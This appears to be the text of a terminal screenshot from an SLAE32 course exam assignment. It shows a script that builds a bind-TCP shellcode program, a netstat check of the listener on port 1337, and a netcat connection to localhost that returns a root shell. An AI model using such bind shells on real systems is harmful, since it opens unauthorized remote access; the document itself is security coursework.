 root@kali:~/Documents/SLAE32/Exam/Assignement1# python bind-tcp-shell.py -p 1337
[INFO] Bind Port: 1337
[INFO] Creating File: exploit.c
[INFO] Compiled Executable: exploit
root@kali:~/Documents/SLAE32/Exam/Assignement1# ls -la
total 80
drwxr-xr-x 2 root root  4096 Dec 13 03:42 .
drwxr-xr-x 3 root root  4096 Dec 12 19:55 ..
-rwxr-xr-x 1 root root  4616 Dec 13 02:45 bind-tcp-shell
-rw-r--r-- 1 root root   764 Dec 12 22:40 bind-tcp-shell.c
-rw-r--r-- 1 root root  2347 Dec 13 02:43 bind-tcp-shell.nasm
-rw-r--r-- 1 root root   560 Dec 13 02:45 bind-tcp-shell.o
-rw-r--r-- 1 root root  2317 Dec 13 03:40 bind-tcp-shell.py
-rw-r--r-- 1 root root  4210 Dec 13 02:44 compilerX86.py
-rwxr-xr-x 1 root root 15680 Dec 13 03:42 exploit
-rw-r--r-- 1 root root   590 Dec 13 03:42 exploit.c
-rwxr-xr-x 1 root root 15684 Dec 13 02:45 shellcode
-rw-r--r-- 1 root root   590 Dec 13 02:45 shellcode.c
root@kali:~/Documents/SLAE32/Exam/Assignement1# ./exploit
root@kali: ~/Documents/SLAE32/Exam/Assignement1
File Edit View Search Terminal Help
root@kali:~/Documents/SLAE32/Exam/Assignement1# netstat -tulpn |grep 1337
tcp        0      0 0.0.0.0:1337            0.0.0.0:*               LISTEN      9021/./exploit
root@kali:~/Documents/SLAE32/Exam/Assignement1# nc -nv 127.0.0.1 1337
(UNKNOWN) [127.0.0.1] 1337 (?) open
id
uid=0(root) gid=0(root) groups=0(root)
ls -la
total 80
drwxr-xr-x 2 root root  4096 Dec 13 03:42 .
drwxr-xr-x 3 root root  4096 Dec 12 19:55 ..
-rwxr-xr-x 1 root root  4616 Dec 13 02:45 bind-tcp-shell
-rw-r--r-- 1 root root   764 Dec 12 22:40 bind-tcp-shell.c
-rw-r--r-- 1 root root  2347 Dec 13 02:43 bind-tcp-shell.nasm
-rw-r--r-- 1 root root   560 Dec 13 02:45 bind-tcp-shell.o
-rw-r--r-- 1 root root  2317 Dec 13 03:40 bind-tcp-shell.py
-rw-r--r-- 1 root root  4210 Dec 13 02:44 compilerX86.py
-rwxr-xr-x 1 root root 15680 Dec 13 03:42 exploit
-rw-r--r-- 1 root root   590 Dec 13 03:42 exploit.c
-rwxr-xr-x 1 root root 15684 Dec 13 02:45 shellcode
-rw-r--r-- 1 root root   590 Dec 13 02:45 shellcode.c